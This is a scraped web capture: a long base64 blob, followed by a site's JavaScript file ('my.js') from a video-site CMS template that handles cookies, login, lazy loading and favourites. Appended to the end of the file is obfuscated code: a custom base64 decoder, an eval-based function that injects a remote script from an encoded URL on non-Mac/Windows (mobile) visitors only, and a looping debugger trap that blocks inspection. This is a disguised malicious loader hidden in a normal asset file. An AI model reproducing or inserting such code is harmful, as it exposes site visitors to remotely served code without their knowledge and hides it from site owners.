S1myQCUEiSUi/QMYDTnBmAoXgVIMxCBnigBELMCDN0HJG6eI/4QTNIE5yxmgBH4ygOYWJDpAEYQU/8AEKYKAiTE4IAYFkMU1zIAGmdCkJpNqQiYsZRDccZAAu/vHp5JSqt+JSphawQqqCNK7r4QKVrLKRB8oRYI1pIUZceJV9SKxloiwZQpQIgivSBAEdCygC1fQA7Tex6y/rO8Cf1HWAUkDrg+cwlyagQRnFOC/[base64]/[base64]/nBdQQ6QQjrBRLGZGo7CwYwQJQABm6IIY/qMH3ojpPxKRCJPNR8Q+C4ULTFZUo4jiQQURmhKFBuMJ/SOKRuGQ03SsY6NQLURRm9rWmHOiqzUHrFiTkpK1alWvOnmrXyRIkMp6I7bJtY1PMmSOtArXsDHJy0RiEuCckKOJWKCPZiZIlAS5JSI1BJFiWiQkBYK4gyRkTDzQwj/ilCUtLOgDdzJInSrrhhiUQAEkoFxmURkEzapyDJiI9AE3EYFrzLJ1qE3DpLyQCaMIpSg24NSnaksqgmSleFf5HalxSwBYRSO406wBCaq3Frv8ipsV2ZUO9AGJ6GphDZgYwCCaoAm3/zBDAUUgzDkW8IZotc8H0I7WtxjxitIEoRRTuB+xtCALdvlPNPSdTahbExt9MUU2f+ivQ1/Tgj/8QcABq0A4DKavHcihYcEQgIT3vW/[base64]/8z0EWXr6Yw+H8woyJrgUQplFCJGIBiEBUQTBEMcApm6GB/bnAABOxADiagQxfSQsQFdkD6HUDAABaAhBK0wGvOFKAEtnk3adwdBPuSO78bZYq8GPqHhwosBwN0t7sl8453jMEPDRMAFPjN/BES7h/PL4jIUFoegtygpdB52Muc8zOkFoSoOCiQjJXIHKVWTWpRJUgZaEQ36YeUImuVjtloNPMmpXXmPkIhkWzUpCC5Ma1x1TdydEV7BIB51CReQ2Z85TcM6DdYwjdcMhGDpVhxJhDMEUlJd2cn4FhX4mf/wBGA1hx0cnVYVxKj5BFF8FlBAFqkIHaEUgRjVwSbQAL/s3RauEQpWyArPSEUbhcqwxR3xlRbd2d3otIVUtBb/8ABcRBcZIEHeKAEz5UruWJ4kTAs+nArUMJNa7EM3VAKy/ABV4AIYjgIoNAF8QAAeVAKa7AGOsA9aBAEO7AwmkIaYyAFByFYSiAL2MQZJIACadAHcQAv9dUC+3IvEOAa36IvY6BuLYBgAmNBBiMbIAACCYMMx6EcAqAIy9d8nAhh8Yd9AXAMK7NwNwUzzUFUzlEgREVj//BwMTZCQcYc32AiWlRkLccdX+VFYVRh2VFC/nYj0hAkIVdWU4IxJ7IdKPcjKUdlcTNHcCVlfnR/PGABinRWReJzgZUlgxRHgUUF/[base64]/oLuA2e5hAUOQmBYeIUN+Sbn+IMAkzMBe0G8PhALvxXQ3jDy/[base64]/xUAHS0i2AoU5FUAItwYZaUAoa4QFQl0lTcApKoBlCOZT+JIgEtSmswRoH9i0AuVAg8Ae9kAPxJjAHYFHAlzDvUASSoBzIMQJc6ZUWCh1YgzU9sh0tEh8PAx0w8zPxoZY+YyAlypbkN37NsVTRgQBOoFbTkWT/2UFVHKdxEoM1V8UiWeVkOWIxZSZ98OdVbCRlJ+eYyFhkP7plUnJWM+eN9eckalNhUMKAdiNY3zg4/1BJhTOOdfZIByEQSqcFJ0BdChBZodkoU1c5zmGPJxEDmmMAQRCQ9kUQczqbZOcAF1AEQYAGs+SEtHIpOSgWSWgQEhl3SOFMrBYqedecwlUDz7l6gNdNOrCGlFqplSos4CQRXrAAGqABnLoAnHoF8fAP5gkYXTAImFBslLoW93QKU6ADkWAue7g/sAeI/HkarcEah6gvG+SUIBAHCKYbCopBOSBgB/AaHZUcL5AMULAeF9qJ1+FF8ddVZBRl2Rcgpbh9zIGW/zggAgNCfknUHD3wDx7wpdIhI77oZLdIIl0EjCG1I0ZGgEPWIno5rTwSJEPylyVFI1IGfzdSf3V0ViRCIkxiI2iDVnMkmX0EOFzSjadwpYlkOGZCZ5FkZ0qgdE7AERobde/[base64]/PyqFf04tEtov/[base64]/KwvR42vcNgXPcACN0AHQsMDQMAALrAGPAQBBUAI36QAaUAG9EQ+c6qlYCwpvkLWcqsGjGg96gAikoACQYLbWVSb6sBlxogD/bPsH8BIHfwC3uSq3RyGgvkoLCPMOwiowupBBqxHENnBvyREKyBcAjmu4EcahZLNWx8giVFAx8epFXONFVEUdiYBFYdRFRtJFWsShOepWXHW6TTYi2jFCots2pyulUgK6KFRWCCs2+spW7AckRDINM4eMcjVHQTTFfRMdcAUjfDMFekXIf/O7Wyp0yvsPZYK552gmksQDpaA5HPGBmMNJaaqm2VsQVucnSVsSrLl1Y8ccpayy5osOojeQQbA6KGAGlgC/wrV3wQkrwfmQbhdqmuJ29buETfjKKFApusIZqZOHkWAABAaq0MBd0LAAHbAAy7zAAzAAXQAKLTmGFQAt/1y7AP/[base64]/GIvab5HH4CKKQQA+msJ2NnvgQhGwDwKbFhz7GBCOigpzYQBzUQy7Ecv3u3PD9xBLichPW7d034nHiwBVKwAICgCTqgequ3elOQB9Mczf+N0MzRfE6g2ggLoNjNvADkPIbnQxDcvAB68AZYqwHffLUa8A8sWXaiWQKysAz65BkoIBqCWCldnZSwMRt/0AcNBawJxs/CsRoaZRzIkRwCUAvKkAh+gNDNN1Z5ySKIaxBrlMYqDR1dA2XRsVYzekZmbIsU0dFe43EWWiJJBrtuHEZgRK+a2yRiZSNxc5h7uVZMAkdOMn/+p5dzFcjZHY1mFiNVmiWBZKWFpWfi6CaOJBCOdHRdCqZk5gTSW6YCjjlGQY9q2hx9krSZ5aaJtoKxYb5kVwRP5ANPtC+IeAEYjgi6MG0c6YTwG7/zG+LC5b+Oetc2AAGgMAB0QAd5sAb/3YAX94M4z9DAht0F/wANNg7Nhd0F0AzNXdAIXRDkPK4HoHAFcnCe0BK2XIu1H/wsVvsGoHABAIAaBoAGmtDC3WYG83XWNUwv/4BfCLZRrO3aW9CIxSfbGjTbQ5CVUNAKkRDSvm26/LpxPBN/VvzGHx2t1eqJ2n26KGTdH824YDToEA0xE03dZ/w1fd6MzmE2PhLeYGMQ/iewUOp/NC2AXhPoKeJGWZZmE+FzeJON4gh9jUN0ZQKfA5HqkJQQhEemHstJBqDJgibVzJHgJtE5n1WypODVAFm39szV6TuQGI7hFrXKB8QIsUYryh6/l4KnkTcAgODAdOAAa6B6TksC/5qgBCSQ4s/Mtf/Q4zZ+49D8Dz/[base64]/AFBUuoP8AADngA4jwD8Me97qwLAcwCHN/ATlwiBCg9zlwAb0BzYO9wP8dQAegsJ0FQAIacfgF4AAD0KkcPNmfqszcbONdgONADuQ4nvlCTtneJQfuvs0aPBgV8D26UARo4AZa4J3sYqujQVD//uVy+xoQEOZj4NqAeKA+PKw+7OwbZQXJitvKusQU35V7udAaxzMlQgWda9LcUYuAeedbY8bGb2Rg5bkuj6ErXzXUH/1u/NEpoqTK2KNz7iP+et5tA6MG26QTYenA61ZuNMXd/97bGEdrpsjmiLmLtN/w6ciFBRD//jn5522KNy0F/ilYqOnDP03/Hv4zIJDiRYsCY7ix6CZGEDdBRGLCQqqEAgUGgjhw4MMHIgAOMiKSiSiHjws5EV1Ap6v/J7oDgyocqFAUlIYF0BY0gtZoQYcFSKFBK7BGCwklBZSQgFRCgwZQ8cB+JYtUw78FaM+mTWuxUZcB/+B2gdZlgd0ueq4cunLln54FetZeqfAP1L8iQfJMkUWiRJ84cWzE+bOF1p9/NlhKcQAhx2eZf/qA6NPi87sDB3SlVp3DQQVQ72wM8VfbnwB/ivz9E5DR92/gwYUPJ17c+L9pMiwmBz4t4zRpzo8Phx5cRvXqx6UJzP47+r/tyL+Dly5we/npxLtzB58xvHjn0iy0/yfDgnz7+S1Q+XffgnL5tvuvve3es4i//qjY7x8F+ZNGPvMUFGi+/sAT0LwJpfHGP28E/7RgvhN8iyACJ0aMwKIISjmxFOAisOAUJ6bQYQonCmDIog+eiciiigSq6MeMYvgnBiGJ/MeNkEYqApMYDCBBkxjGWAQnRHz4JyYALpDpHyv/QecCRLxEZ8wxdRnkgLC+iiqqsr7qYIASrMpKCSX+oTMHDeKJp4J4wvITFD+/OuofpNZc4NC2BBqgkX8GGKALvPL6hy85rgDMsDeKqiCcCoooQpNlSEBhi8hs+KMyUseQQjMIHOAsh39C6yONP6TIQZd3VktNl390cU2Pf3Io4hDbilVEkfSSVXbZZBFklkJmi/tvPv2Ui/ZabIubxgLnBmTPvGmVg7Y/+xpUzlwKpf+hosAPwWv3wHcZ/IcHKhpkcL4C5e3PwODwtWBDbzL6EBiBTiDxxBH/YZHFFP8pgEWF/jmRICdqLCUSbyKZIgIFNOlYgQ8ckigjA/Lw8Tchj0zZDS+SJAWTIDAp4kgDUCohhiJyuGAoXmO6AIB/wrToAp8OAGpTsdoci9A0wxnAgTWmSIhOrWRxYwFQ+AwLtnD2DIdTP8Xq85942EQU0brqiuvRtO0KTC9J+kJLjz3/qQAdB8aApM5o/pCsMhD+sCEzVzdzzbVT0wAhjl5yeAc11lR7R2dghR2h2NoEOBbZbDv3nDp9g3PWN2ut/Zx05OpzbprRT3cdOGkAjC8+2fH/tSh22Cm8T0H7KlRQ3QHnW/[base64]/jAGG7RAM5yRCaz+MYbRgMBWt9KValrjgEHExgFDwE2xerO514URW9fJlreYNR7y8EuMawSde9BDn225J3Wxw49v/2IHreGta1/CC9D0CDS9B1koeRZp3nYQFJ52hYc/AYNQhf4lsBOEKEQCIYjEECYx8GEyOKcAhhNO8SELRKISNUIJSibykB3Nr0cWMZlFvDCkf7xSICIhxT8M6L//FaEJ9FMACRSQhyb84wBiydpQiPK1BCLza6CgoNjSFA9OQQMMStCBErQAQi04TAsOKKam7BYOu5WwMEXZ09b6dM5zgiUqgEFUF/6htn804lFv+4ckcuiXeFxhHWDABCRQYES/bQEEINiC4JbIEle5xgGiodUUq7gaXH1GD6AQFrEwpzkwslGjG00Pdr4znui8540cJal5Znc78aSuPdAxI4Yy5P+fRtaHXLvr43uIRzx3BdJ4AXpQvtyFoENOCDiVmF71/[base64]/Mg6FzoPO7xI3Ak5FI1ohRCAbIQTPNF3kD/1ouQ+oop8PxzVHURkgqTZOr2MvIw8OXXYRlhUX+AMR8nfAAWMZpCJMjHEBuhBCIPeYgqY1CCk5lMSB4Bwcr2R4qYjQExcC0CS/[base64]/[base64]/lE4wiziDCkvluRNURBAqAMPUo7I7RdZ17nWq86eSVMVkfwVy7Iygfb8nAgaMsFqKUhggDCfY9YElwhCQlaDBFynZRVo5JCFVOK37s2XM2PqPtv5PIG/tMEt8wJIQnwQleQiCDS7QtXQnZSrpTvdUtjCFeoP+Ktb8w7phqPmnmP43QXlsUFIDFCGL88WbIhuS0bImgUDjs124Qk7CcYAtoAAFeSA+x48oW4TGagy0OHMcbJWrXanmH5NzwERzsIgQxLy4xwoIADsgDQogDQogDQogDQo=

--- FILE ---
content_type: application/javascript
request_url: https://qingyu1992.com/template/745-v10-m1938pc/js/my.js
body_size: 2394
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/